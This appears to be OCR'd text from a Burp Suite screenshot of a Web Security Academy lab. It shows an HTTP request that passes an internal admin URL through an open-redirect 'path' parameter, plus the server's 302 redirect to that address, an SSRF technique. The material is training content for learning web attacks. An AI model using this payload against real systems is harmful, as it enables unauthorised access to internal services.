 Request
Pretty Raw \n Actions
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin HTTP/1.1
2 Host: ac701f931e0de4ca803c38ba005e0068.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac701f931e0de4ca803c38ba005e0068.web-security-academy.net/product?productId=1
9 Cookie: session=uMKZrIviv50tzQCsPaLgtJ3yf57EXWfN
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0